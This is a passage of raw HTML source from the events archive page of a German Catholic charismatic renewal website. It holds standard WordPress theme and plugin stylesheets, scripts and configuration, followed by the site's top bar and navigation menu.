var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.erneuerung.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='netsposts_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/net_posts_extended.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_star_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/fontawesome-stars.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.erneuerung.de/wp-content/themes/thegem/wishlist.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.3' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/html5.js?ver=5.11.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Bitte warte, w\u00e4hrend die Buchung abgeschickt wird.","tickets_save":"Ticket speichern","bookingajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","bookings_export_save":"Buchungen exportieren","bookings_settings_save":"Einstellungen speichern","booking_delete":"Bist du dir sicher, dass du es l\u00f6schen m\u00f6chtest?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Buchung abschicken","free":"Buchung abschicken","payment":"Buchung abschicken","processing":"Processing ..."}},"update_listener":""},"bb_full":"Ausverkauft","bb_book":"Jetzt buchen","bb_booking":"Buche ...","bb_booked":"Buchung Abgesendet","bb_error":"Buchung Fehler. Nochmal versuchen?","bb_cancel":"Abbrechen","bb_canceling":"Stornieren ...","bb_cancelled":"Abgesagt","bb_cancel_error":"Stornierung Fehler. Nochmal versuchen?","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.erneuerung.de\/shop\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.erneuerung.de\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13" id="search-filter-plugin-chosen-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 8.0.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.erneuerung.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.erneuerung.de/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.page-title-title {
    display: block;
}

.blog #page-title {
    background-color: #2c211c;
    padding-top: 50px!important;
    padding-bottom: 50px!important;
}


.panel-center .page-title-title {
    display: none;
}

.page-title-block.custom-page-title, body.search .page-title-block.custom-page-title {
    padding: 80px;
    text-align: left;
}


/* podcast */
.title-h3 {
		    font-size: 20px;
	line-height: 32px;
			font-weight: 500;
	letter-spacing: 0.03em;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>


<body class="archive post-type-archive post-type-archive-event wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce-no-js mobile-cart-position-top fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.erneuerung.de","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@erneuerung.de">info@erneuerung.de</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/Erneuerung.de/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																						<a class="socials-item" href="https://www.instagram.com/ce.deutschland/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2211"><a target="_blank" href="https://www.erneuerung.de/kidsce">Kinder</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a target="_blank" href="https://www.erneuerung.de/jugend/">Jugend</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="https://www.erneuerung.de/charity-one-pager/kontakt/">Kontakt</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537740937440"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="/spenden/" target="_self">SPENDEN</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
															<div class="mobile-cart"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link temp empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>								<div class="site-title">
											<div class="site-logo" style="width:60px;">
			<a href="https://www.erneuerung.de/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude default"/><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude small light"/><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-2200 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/" aria-haspopup="true" aria-expanded="false">Über uns</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="1"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-17115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17115 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/">Über uns</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4997 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/grundkurs/">Glaubenskurs</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5007 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/netzwerk-lobpreis/">Netzwerk Lobpreis</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/seelsorge/">Dienstgruppe Seelsorge</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-16294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16294 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/junge-erwachsene/">Junge Erwachsene</a></span></li>
</ul>
</li>
<li id="menu-item-18206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://www.erneuerung.de/events-all/">Events</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3520 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Diözesen</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="4"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1364 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Aachen/">Aachen</a></span></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/augsburg/">Augsburg</a></span></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1366" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Bamberg/">Bamberg</a></span></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Berlin/">Berlin</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Dresden-Meissen/">Dresden-Meißen</a></span></li>
